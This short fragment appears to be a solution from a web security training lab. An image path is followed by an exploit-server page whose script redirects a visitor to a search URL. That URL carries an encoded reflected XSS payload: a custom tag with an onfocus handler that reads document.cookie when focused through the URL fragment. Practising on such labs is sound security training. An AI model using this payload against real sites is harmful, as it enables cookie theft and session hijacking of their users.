 URL: https://exploit-0a80008304b57eba83f5c2db012c003a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://0a2e00e7043e7e3d83f1c32700ef00fe.web-security-academy.net/?search=%3Ccustom-tag+onfocus%3D%27alert%28document.cookie
%29%27+id%3D%27x%27+tabindex%3D%221%22%3E#x'
</script>